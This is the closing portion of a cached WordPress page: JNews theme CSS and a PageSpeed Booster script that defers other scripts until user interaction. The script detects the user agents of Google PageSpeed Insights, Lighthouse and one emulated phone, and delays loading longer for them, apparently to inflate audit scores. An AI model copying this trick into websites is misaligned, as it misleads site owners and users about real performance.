.jeg_mobile_toggle.toggle_btn{color:#3b393f}.cartdetail.woocommerce .jeg_carticon{color:#ffffff}.cartdetail.woocommerce .cartlink{color:#ffffff}.jeg_cart_icon.woocommerce .jeg_carticon{color:#ffffff}.jeg_nav_account,.jeg_navbar .jeg_nav_account .jeg_menu > li > a,.jeg_midbar .jeg_nav_account .jeg_menu > li > a{color:#ffffff}.jeg_menu.jeg_accountlink li > ul li:hover > a,.jeg_menu.jeg_accountlink li > ul li.sfHover > a{background-color:#e9c334}.jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle{color:#ffffff}.jeg_nav_search{width:37%}.jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input{background-color:#ffffff}.jeg_header .jeg_menu.jeg_main_menu > li > a{color:#28262c}.jeg_header .jeg_menu.jeg_main_menu > li > a:hover,.jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a,.jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after,.jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after,.jeg_header .jeg_menu_style_4 > li.current-menu-item > a,.jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a,.jeg_header .jeg_menu_style_5 > li.current-menu-item > a,.jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a{color:#c90219}.jeg_navbar_wrapper .sf-arrows .sf-with-ul:after{color:#1e0012}.jeg_navbar_wrapper .jeg_menu li > ul{background:#81d742}.jeg_navbar_wrapper .jeg_menu li > ul li > a{color:#000000}.jeg_navbar_wrapper .jeg_menu li > ul li a{border-color:#000000}.jeg_footer_content,.jeg_footer.dark .jeg_footer_content{background-color:#2d2d2d;color:#ffffff}.jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2{color:#eac435}.jeg_footer .jeg_footer_content a,.jeg_footer.dark .jeg_footer_content a{color:#ffffff}.jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select{color:#ffffff}.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary{border-top-color:#2d2d2d}.jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column{border-right-color:#2d2d2d}.jeg_footer_5 .jeg_footer_social,.jeg_footer_5 .footer_column,.jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary{border-color:#2d2d2d}.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary{background-color:#2d2d2d}.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary{color:#ffffff}.jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a{color:#ffffff}.jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a{color:#ffffff}.jeg_read_progress_wrapper .jeg_progress_container .progress-bar{background-color:#ffffff}.featured_video.floating.top_right .jeg_featured_video_wrapper,.featured_video.floating.top_left .jeg_featured_video_wrapper{top:1px}body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button{font-family:Hanuman,Helvetica,Arial,sans-serif}.jeg_header,.jeg_mobile_wrapper{font-family:ABeeZee,Helvetica,Arial,sans-serif}.jeg_post_title,.entry-header .jeg_post_title,.jeg_single_tpl_2 .entry-header .jeg_post_title,.jeg_single_tpl_3 .entry-header .jeg_post_title,.jeg_single_tpl_6 .entry-header .jeg_post_title,.jeg_content .jeg_custom_title_wrapper .jeg_post_title{font-family:Merriweather,Helvetica,Arial,sans-serif;font-weight:400;font-style:normal}.jeg_post_excerpt p,.content-inner p{font-family:Georgia,Times,"Times New Roman",serif}.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a{background-color:#000000}.jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a{border-color:#000000}</style><style type="text/css" data-cwvpsb-cc-type="text/css">.no_thumbnail .jeg_thumb,.thumbnail-container.no_thumbnail{display:none !important}.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,.jeg_pl_sm.no_thumbnail .jeg_postblock_content{margin-left:0}.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content{margin-top:0}.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content{position:relative}.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa{color:#212121 !important}.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa{color:#fff !important}</style><script type="cwvpsbdelayedscript" data-cwvpsb-type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script  id="cwvpsb-delayed-scripts" data-two-no-delay="true">
cwvpsbUserInteractions=["keydown","mousemove","wheel","touchmove","touchstart","touchend","touchcancel","touchforcechange"],cwvpsbDelayedScripts={normal:[],defer:[],async:[],jquery:[]},jQueriesArray=[];var cwvpsbDOMLoaded=!1;
function cwvpsbTriggerDOMListener(){cwvpsbUserInteractions.forEach(function(e){window.removeEventListener(e,cwvpsbTriggerDOMListener,{passive:!0})}),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",cwvpsbTriggerDelayedScripts):cwvpsbTriggerDelayedScripts()}
var time = Date.now;
var ccfw_loaded = false;
function calculate_load_times() {
// Check performance support
if (performance === undefined) {
console.log("= Calculate Load Times: performance NOT supported");
return;
}
// Get a list of "resource" performance entries
var resources_length=0;
var resources = performance.getEntriesByType("resource");
if (resources === undefined || resources.length <= 0) {
console.log("= Calculate Load Times: there are NO `resource` performance records");
}
if(resources.length)
{
resources_length=resources.length;
}
let is_last_resource = 0;
for (var i=0; i < resources.length; i++) {
if(resources[i].responseEnd>0){
is_last_resource = is_last_resource + 1;
}
}
let uag = navigator.userAgent;
let gpat = /Google Page Speed Insights/gm;
let gres = uag.match(gpat);
let cpat = /Chrome-Lighthouse/gm;
let cres = uag.match(cpat);
let wait_till=300;
let new_ua = "Mozilla/5.0 (Linux; Android 11; moto g power (2022)) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Mobile Safari/537.36";
if(gres || cres || uag==new_ua){
wait_till = 3000;
}
if(is_last_resource==resources.length){
setTimeout(function(){
cwvpsbTriggerDelayedScripts();
},wait_till);
}
}
window.addEventListener("load", function(e) {
console.log("load complete");
setTimeout(function(){
calculate_load_times();
},800);
});
async function cwvpsbTriggerDelayedScripts() {
if(ccfw_loaded){ return ;}
ctl(),cwvpsbDelayEventListeners(), cwvpsbDelayJQueryReady(), cwvpsbProcessDocumentWrite(), cwvpsbSortDelayedScripts(), cwvpsbPreloadDelayedScripts(),await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.jquery), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.normal), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.defer), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.async), await cwvpsbTriggerEventListeners()
}
function cwvpsbDelayEventListeners() {
let e = {};
function t(t, n) {
function r(n) {
return e[t].delayedEvents.indexOf(n) >= 0 ? "cwvpsb-" + n : n
}
e[t] || (e[t] = {
originalFunctions: {
add: t.addEventListener,
remove: t.removeEventListener
},
delayedEvents: []
}, t.addEventListener = function() {
arguments[0] = r(arguments[0]), e[t].originalFunctions.add.apply(t, arguments)
}, t.removeEventListener = function() {
arguments[0] = r(arguments[0]), e[t].originalFunctions.remove.apply(t, arguments)
}), e[t].delayedEvents.push(n)
}
function n(e, t) {
const n = e[t];
Object.defineProperty(e, t, {
get: n || function() {},
set: function(n) {
e["cwvpsb" + t] = n
}
})
}
t(document, "DOMContentLoaded"), t(window, "DOMContentLoaded"), t(window, "load"), t(window, "pageshow"), t(document, "readystatechange"), n(document, "onreadystatechange"), n(window, "onload"), n(window, "onpageshow")
}
function cwvpsbDelayJQueryReady() {
let e = window.jQuery;
Object.defineProperty(window, "jQuery", {
get: () => e,
set(t) {
if (t && t.fn && !jQueriesArray.includes(t)) {
t.fn.ready = t.fn.init.prototype.ready = function(e) {
cwvpsbDOMLoaded ? e.bind(document)(t) : document.addEventListener("cwvpsb-DOMContentLoaded", function() {
e.bind(document)(t)
})
};
const e = t.fn.on;
t.fn.on = t.fn.init.prototype.on = function() {
if (this[0] === window) {
function t(e) {
return e.split(" ").map(e => "load" === e || 0 === e.indexOf("load.") ? "cwvpsb-jquery-load" : e).join(" ")
}
"string" == typeof arguments[0] || arguments[0] instanceof String ? arguments[0] = t(arguments[0]) : "object" == typeof arguments[0] && Object.keys(arguments[0]).forEach(function(e) {
delete Object.assign(arguments[0], {
[t(e)]: arguments[0][e]
})[e]
})
}
return e.apply(this, arguments), this
}, jQueriesArray.push(t)
}
e = t
}
})
}
function cwvpsbProcessDocumentWrite() {
const e = new Map;
document.write = document.writeln = function(t) {
var n = document.currentScript,
r = document.createRange();
let a = e.get(n);
void 0 === a && (a = n.nextSibling, e.set(n, a));
var o = document.createDocumentFragment();
r.setStart(o, 0), o.appendChild(r.createContextualFragment(t)), n.parentElement.insertBefore(o, a)
}
}
function cwvpsbSortDelayedScripts() {
document.querySelectorAll("script[type=cwvpsbdelayedscript]").forEach(function(e) {
e.hasAttribute("src")&&(e.getAttribute("src").match("jquery.min.js")||e.getAttribute("src").match("jquery-migrate.min.js"))?cwvpsbDelayedScripts.jquery.push(e):e.hasAttribute("src")?e.hasAttribute("defer")&&!1!==e.defer?cwvpsbDelayedScripts.defer.push(e):e.hasAttribute("async")&&!1!==e.async?cwvpsbDelayedScripts.async.push(e):cwvpsbDelayedScripts.normal.push(e):cwvpsbDelayedScripts.normal.push(e);
})
}

function cwvpsbPreloadDelayedScripts() {
var e = document.createDocumentFragment();
[...cwvpsbDelayedScripts.normal, ...cwvpsbDelayedScripts.defer, ...cwvpsbDelayedScripts.async].forEach(function(t) {
var n = removeVersionFromLink(t.getAttribute("src"));
if (n) {
t.setAttribute("src", n);
var r = document.createElement("link");
r.href = n, r.rel = "preload", r.as = "script", e.appendChild(r)
}
}), document.head.appendChild(e)
}
async function cwvpsbLoadDelayedScripts(e) {
var t = e.shift();
return t ? (await cwvpsbReplaceScript(t), cwvpsbLoadDelayedScripts(e)) : Promise.resolve()
}
async function cwvpsbReplaceScript(e) {
return await cwvpsbNextFrame(), new Promise(function(t) {
const n = document.createElement("script");
[...e.attributes].forEach(function(e) {
let t = e.nodeName;
"type" !== t && ("data-type" === t && (t = "type"), n.setAttribute(t, e.nodeValue))
}), e.hasAttribute("src") ? (n.addEventListener("load", t), n.addEventListener("error", t)) : (n.text = e.text, t()), e.parentNode.replaceChild(n, e)
})
}
function ctl(){
var cssEle = document.querySelectorAll("link[rel=cwvpsbdelayedstyle]");
for(var i=0; i <= cssEle.length;i++){
if(cssEle[i]){
cssEle[i].href = removeVersionFromLink(cssEle[i].href);
cssEle[i].rel = "stylesheet";
cssEle[i].type = "text/css";
}
}
var cssEle = document.querySelectorAll("style[type=cwvpsbdelayedstyle]");
for(var i=0; i <= cssEle.length;i++){
if(cssEle[i]){
cssEle[i].type = "text/css";
}
}
ccfw_loaded=true;
}
function removeVersionFromLink(link)
{
if(cwvpbIsValidUrl(link))
{
const url = new URL(cwvpbFormatLink(link));
url.searchParams.delete("ver");
url.searchParams.delete("time");
return url.href;
}
return link;
}
function cwvpbIsValidUrl(urlString)
{
if(urlString){
var expression =/[-a-zA-Z0-9@:%_\+.~#?&//=]{2,256}\.[a-z]{2,4}\b(\/[-a-zA-Z0-9@:%_\+.~#?&//=]*)?/gi;
var regex = new RegExp(expression);
return urlString.match(regex);
}
return false;
}
function cwvpbFormatLink(link)
{
let http_check=link.match("http:");
let https_check=link.match("https:");
if(!http_check && !https_check)
{
return location.protocol+link;
}
return link;
}
async function cwvpsbTriggerEventListeners() {
cwvpsbDOMLoaded = !0, await cwvpsbNextFrame(), document.dispatchEvent(new Event("cwvpsb-DOMContentLoaded")), await cwvpsbNextFrame(), window.dispatchEvent(new Event("cwvpsb-DOMContentLoaded")), await cwvpsbNextFrame(), document.dispatchEvent(new Event("cwvpsb-readystatechange")), await cwvpsbNextFrame(), document.cwvpsbonreadystatechange && document.cwvpsbonreadystatechange(), await cwvpsbNextFrame(), window.dispatchEvent(new Event("cwvpsb-load")), await cwvpsbNextFrame(), window.cwvpsbonload && window.cwvpsbonload(), await cwvpsbNextFrame(), jQueriesArray.forEach(function(e) {
e(window).trigger("cwvpsb-jquery-load")
}), window.dispatchEvent(new Event("cwvpsb-pageshow")), await cwvpsbNextFrame(), window.cwvpsbonpageshow && window.cwvpsbonpageshow()
}
async function cwvpsbNextFrame() {
return new Promise(function(e) {
requestAnimationFrame(e)
})
}
cwvpsbUserInteractions.forEach(function(e) {
window.addEventListener(e, cwvpsbTriggerDOMListener, {
passive: !0
})
});</script></body></html>

<!-- Cached Copy, Generated By Core Web Vitals & PageSpeed Booster @ 29.12.2025 09:17:45 -->